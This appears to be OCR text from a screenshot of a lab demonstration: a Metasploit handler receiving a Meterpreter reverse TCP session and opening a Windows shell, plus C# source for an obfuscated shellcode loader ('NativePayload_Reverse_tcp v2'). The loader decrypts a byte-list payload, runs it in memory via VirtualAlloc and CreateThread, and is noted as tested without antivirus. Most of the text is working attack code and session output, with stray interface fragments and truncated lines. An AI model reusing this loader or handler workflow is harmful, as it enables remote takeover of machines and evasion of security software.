 File Edit View Search Terminal Help
msf5 exploit(multi/handler) > rexploit -j
[*] Stopping existing job...
[*] Reloading module...
[*] Exploit running as background job 9.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.1:4444
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.56.101
[*] Meterpreter session 7 opened (192.168.56.1:4444 -> 192.168.56.101:1034) at 2019-07-26 23:30:29 -0600
msf5 exploit(multi/handler) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > getpid
Current pid: 1984
meterpreter > shell
Process 2680 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\DotnetW7\Documents\Visual Studio 2008\Projects\NativePayload_Reverse_tcp2\NativePayload_Reverse_tcp2\bin\Debug>netstat -nao | find "1984"
netstat -nao | find "1984"
TCP    192.168.56.101:1034    192.168.56.1:4444      ESTABLISHED     1984
C:\Users\DotnetW7\Documents\Visual Studio 2008\Projects\NativePayload_Reverse_tcp2\NativePayload_Reverse_tcp2\bin\Debug>
ver Explorer
Toolbox
public delegate UInt32 V(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
public delegate IntPtr CT(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 l
public delegate UInt32 W(IntPtr hHandle, UInt32 dwMilliseconds);
static void Main(string[] args)
{
Console.WriteLine();
Console.ForegroundColor = ConsoleColor.DarkGray;
Console.WriteLine("NativePayload_Reverse_tcp v2 , Published by Damon Mohammadbagher , Dec 2016");
Console.WriteLine();
Console.ForegroundColor = ConsoleColor.Gray;
Hide.D de = Hide.Decrypt;
V v = Hide.code.b._classs.VirtualAlloc;
CT ct = Hide.code.b._classs.CreateThread;
W w = Hide.code.b._classs.WaitForSingleObject;
try
{
// string Payload_Encrypted;
if (args != null) { Hide.code.b._classs.pay_ = args[0].ToString(); }
else { Hide.code.b._classs.pay_ = "ops"; }
string[] Payload_Encrypted_Without_delimiterChar = Hide.code.b._classs.pay_.Split(',');
Hide.code.a.bt = new byte[Payload_Encrypted_Without_delimiterChar.Length];
for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)
{
Hide.code.b.cr = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString());
Hide.code.a.bt[i] = Hide.code.b.cr;
for (int ii = 0; ii < i; ii++) { Console.Write("."); }
}
Hide.code.a.ftp = de(Hide.code.a._j_, Hide.code.a.bt);
Hide.code.b.funcAddr = v(0, (UInt32)Hide.code.a.ftp.Length, Hide.hide2.hide3.MMC, Hide.hide2.hide3.PERE);
Marshal.Copy(Hide.code.a.ftp, 0, (IntPtr)(Hide.code.b.funcAddr), Hide.code.a.ftp.Length);
Hide.hide2.hide3.ops.ht = ct(0, 0, Hide.code.b.funcAddr, Hide.hide2.hide3.ops.pi, 0, ref Hide.hide2.hide3.ops.ti);
Hide.hide2.hide3.ops f = new Hide.hide2.hide3.ops();
Console.WriteLine(" Bingo ;)");
for (int i = 0; i < 377; i++)
{
if (i == 373)
{ w(Hide.hide2.hide3.ops.ht, f.f); break; }
}
Command Prompt - NativePayload_Reverse_tcp2.exe "0,84,37,71,69,1
Bingo ;)
Code Created by VS.NET 2008 and .NET 3.5
Code Tested without AV
ution Explo
Right Ctrl